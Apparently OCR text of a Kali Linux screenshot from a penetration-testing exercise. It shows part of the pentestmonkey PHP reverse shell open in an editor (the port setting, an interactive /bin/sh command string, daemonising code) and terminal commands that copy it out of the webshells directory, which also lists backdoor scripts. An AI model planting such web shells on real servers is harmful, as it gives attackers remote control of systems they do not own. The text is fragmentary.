 Applications Places Text Editor Mon 09:49
root@kali: ~/Desktop
File
Open *php-reverse-shell.php Save
~/Desktop
// Some compile time options are needed for daemonisation (like pcntl, posix). These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
// CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
PHP Tab Width: 8 INS
3, size: 7970, mtime: Thu Jun 8 15:18:30 2017
e user agent to protect against some forms of XSS
r agent to render the content of the site in a different fashion to the MI
ME
ers to easily brute force file names. See http://www.wisec.it/sectou.php?i
d=4 .html
2). Apache 2.0.65 (final release) and 2.2.29 are also current.
bash: cd: p: No such file or directory
root@kali:/usr/share/webshells# cd php/
root@kali:/usr/share/webshells/php# ls
findsock.c php-backdoor.php php-findsock-shell.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
root@kali:/usr/share/webshells/php# cp php-reverse-shell.php /root/Desktop/
root@kali:/usr/share/webshells/php# cd /root/Desktop/
root@kali:~/Desktop# ls
php-reverse-shell.php
root@kali:~/Desktop# gedit php-reverse-shell.php